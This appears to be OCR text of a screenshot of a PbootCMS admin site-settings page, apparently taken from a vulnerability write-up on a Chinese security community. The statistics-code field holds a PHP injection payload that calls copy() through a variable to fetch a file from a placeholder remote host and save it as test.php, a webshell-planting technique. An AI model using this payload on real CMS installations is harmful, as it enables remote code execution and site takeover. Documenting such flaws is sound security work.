 PBOOTCMS
删除
开源免费PHP建站系统
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
会员中心
系统管理
站点关键字
cms,免费cms,开源cms,企业cms,建站cms
站点描述
PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系
统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。
站点备案
湘ICP备88888888号
站点模板
default
统计代码
<?php
$test="copy";
$test("http://IP:8080/1.txt","test.php");
尾部信息
请输入尾部信息
立即提交
重置
先知社区